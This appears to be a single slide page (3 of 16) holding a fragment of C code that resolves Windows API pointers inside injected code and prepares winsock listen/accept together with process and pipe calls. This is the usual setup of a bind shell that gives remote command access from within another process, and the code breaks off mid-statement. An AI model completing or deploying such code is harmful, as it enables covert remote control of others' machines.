 (PGetProcAddress)Para->dwGetProcAddress; PFreeLibrary FreeLibraryFunc = (PFreeLibrary)Para->dwFreeLibrary; PGetModuleHandle GetModuleHandleFunc = (PGetModuleHandle)Para->dwGetModuleHandle; LoadLibraryFunc(Para->winsockDll); PWSAStartup = (FARPROC)Para->dwWSAStartup; PSocket = (FARPROC)Para->dwSocket; Phtons = (FARPROC)Para->dwhtons; Pbind = (FARPROC)Para->dwbind; Plisten = (FARPROC)Para->dwlisten; Paccept = (FARPROC)Para->dwaccept; Psend = (FARPROC)Para->dwsend; Precv = (FARPROC)Para->dwrecv; Pclosesocket = (FARPROC)Para->dwclosesocket; PCreateProcessA = (FARPROC)Para->dwCreateProcessA; PPeekNamedPipe = (FARPROC)Para->dwPeekNamedPipe; PWriteFile = (FARPROC)Para->dwWriteFile; PReadFile = (FARPROC)Para->dwReadFile; PCloseHandle = (FARPROC)Para->dwCloseHandle; PCreatePipe = (FARPROC)Para->dwCreatePipe; PTerminateProcess = (FARPROC)Para->dwTerminateProcess; PMessageBoxA = (FARPROC)Para->dwMessageBox; nVersion =

3 / 16